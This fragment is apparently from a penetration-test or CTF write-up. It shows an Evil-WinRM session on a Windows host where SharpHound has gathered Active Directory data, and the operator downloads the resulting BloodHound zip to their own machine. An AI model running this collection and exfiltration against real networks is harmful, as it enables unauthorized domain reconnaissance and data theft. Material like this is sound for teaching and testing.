 Directory: C:\Users\john\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/1/2025 1:43 PM 37923 20250901134350_BloodHound.zip
-a---- 9/1/2025 1:43 PM 1879 NzkzZThmZmEtZjFhYi00OTRmLTgzMzctMWY3N2FmZGE1ZmUy.bin
-a---- 9/1/2025 1:43 PM 1308672 SharpHound.exe
*Evil-WinRM* PS C:\Users\john\Documents> download 20250901134350_BloodHound.zip
Info: Downloading C:\Users\john\Documents\20250901134350_BloodHound.zip to 20250901134350_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\john\Documents>